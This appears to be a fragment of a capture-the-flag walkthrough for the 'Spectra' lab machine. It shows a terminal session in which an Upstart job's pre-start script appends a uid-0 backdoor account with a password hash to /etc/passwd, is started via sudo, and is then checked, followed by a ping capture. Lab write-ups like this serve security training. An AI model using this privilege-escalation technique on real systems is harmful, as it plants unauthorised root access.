 katie@spectra /etc/init $ /sbin/initctl list |grep test
test1 stop/waiting
test stop/waiting
test7 stop/waiting
test6 stop/waiting
test5 stop/waiting
test4 stop/waiting
test10 stop/waiting
attestationd start/running, process 1836
trace_marker-test stop/waiting
test9 stop/waiting
test8 stop/waiting
test3 stop/waiting
test2 stop/waiting
katie@spectra /etc/init $ cat test.conf
pre-start script
echo 'suser:$1$000$WGcjZIfxKhymgsHNCg2FQ.:0:0::/root:/bin/bash' >> /etc/passwd
end script
katie@spectra /etc/init $ sudo /sbin/initctl start test
test start/running
katie@spectra /etc/init $ tail -n 1 /etc/passwd
suser:$1$000$WGcjZIfxKhymgsHNCg2FQ.:0:0::/root:/bin/bash
katie@spectra /etc/init $
01:24:35.326584 IP spectra.htb > 10.10.16.65: ICMP echo request, id 906, seq 47, length 64
01:24:35.326599 IP 10.10.16.65 > spectra.htb: ICMP echo reply, id 906, seq 47, length 64
01:24:36.330031 IP spectra.htb > 10.10.16.65: ICMP echo request, id 906, seq 48, length 64
01:24:36.330072 IP 10.10.16.65 > spectra.htb: ICMP echo reply, id 906, seq 48, length 64
01:24:37.330042 IP spectra.htb > 10.10.16.65: ICMP echo request, id 906, seq 49, length 64
01:24:37.330067 IP 10.10.16.65 > spectra.htb: ICMP echo reply, id 906, seq 49, length 64
01:24:38.337359 IP spectra.htb > 10.10.16.65: ICMP echo request, id 906, seq 50, length 64
01:24:38.337376 IP 10.10.16.65 > spectra.htb: ICMP echo reply, id 906, seq 50, length 64
01:24:39.333655 IP spectra.htb > 10.10.16.65: ICMP echo request, id 906, seq 51, length 64
01:24:39.333670 IP 10.10.16.65 > spectra.htb: ICMP echo reply, id 906, seq 51, length 64